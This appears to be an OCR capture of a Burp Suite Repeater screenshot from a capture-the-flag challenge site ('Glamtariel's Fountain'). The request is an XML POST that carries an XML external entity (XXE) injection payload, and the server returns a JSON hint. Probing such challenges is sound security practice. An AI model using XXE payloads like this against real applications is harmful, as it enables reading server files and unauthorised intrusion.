 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
10 × +
Send Cancel < >
Target: https://glamtarielsfountain.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="a61d9abd969c4540"; MiniLembanh=
2a5826bd-6e3d-4bb7-9185-8fe5cdbe1f53.BO48lRLXsqjQGv
yahN_R0lCToz4
4 Content-Length: 204
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 Content-Type: application/xml
8 X-Grinchum:
IjE0MTc0ZjMzOTliNDE5M2UwZTM5ZTg0YmU4ZGZhMmI1ODBjMjR
hNGUi.Y6xeoQ.dg1nAejl4FWvhmTdCqYVdsaXyAQ
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http:////glamtarielsfountain.com/static/images">
]>
22 <root>
23 <imgDrop>img1</imgDrop>
24 <who>princess</who>
25 <reqType>xml</reqType>
26 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Wed, 28 Dec 2022 15:33:50 GMT
4 Content-Type: application/json
5 Content-Length: 193
6 Set-Cookie: MiniLembanh=
2a5826bd-6e3d-4bb7-9185-8fe5cdbe1f53.BO48lRLXsqjQGv
yahN_R0lCToz4; Domain=glamtarielsfountain.com;
Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000
9
10 {
11 "appResp":
"I love rings of all colors!^She definitely tries t
o convince everyone that the blue ones are her favo
rites. I'm not so sure though.",
12 "droppedOn": "none",
13 "visit": "none"
14 }
15
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 2
Request Headers 21
Response Headers 7